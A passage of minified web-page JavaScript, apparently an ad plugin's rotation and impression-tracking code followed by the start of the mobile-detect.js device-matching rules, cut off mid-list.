f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case"s":l=n.getSeconds();break;case"i":l=n.getMinutes();break;case"h":l=n.getHours();break;case"d":l=n.getDate();break;case"m":l=n.getMonth();break;case"y":l=n.getFullYear();break;case"w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 